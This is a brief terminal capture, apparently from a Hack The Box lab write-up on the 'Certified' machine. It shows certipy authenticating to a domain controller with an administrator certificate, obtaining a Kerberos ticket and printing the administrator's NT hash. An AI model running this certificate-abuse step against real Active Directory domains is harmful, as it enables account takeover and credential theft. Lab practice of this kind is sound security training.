 (certipy_certified) ┌─[root@parrot]─[/home/aashwin/Desktop/HTB/Machines/Certified]
└──╼ #certipy auth -pfx administrator.pfx -dc-ip 10.129.231.186
Certipy v5.0.3 - by Oliver Lyak (ly4k)

[*] Certificate identities:
[*]     SAN UPN: 'administrator@certified.htb'
[*] Using principal: 'administrator@certified.htb'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'administrator.ccache'
[*] Wrote credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@certified.htb': aad3b435b51404eeaad3b435b51404ee:0d5b49608bbce1751f708748f67e2d34